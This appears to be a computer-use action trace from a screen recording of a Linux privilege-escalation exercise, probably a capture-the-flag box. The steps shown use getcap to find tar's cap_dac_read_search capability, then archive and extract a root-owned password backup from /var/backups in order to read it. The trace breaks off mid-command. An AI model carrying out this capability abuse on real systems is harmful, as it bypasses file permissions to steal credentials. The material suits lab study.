
type("user.txt")

Run getcap -r / 2>/dev/null revealing tar's cap_dac_read_search, then ls -al /var/backups.
type("getcap")

type("-e")

type("/")

type("2>/dev/nul")

type("ls -al /var/backups")

Run ./tar -cvf old_pass /var/backups/.old_pass.bak to archive the root-owned backup.
double_click(300, 590)
type("./tar -cvf")

type("old_pass /v")

type("ar/backups/")

type(".old")

type("_pass")

type("bak")

key("Return")
type("ls")

Extract the archive with ./tar -xvf old_pass into the home folder.
type("./")

type("tar old")

type("_pass")

type("-")
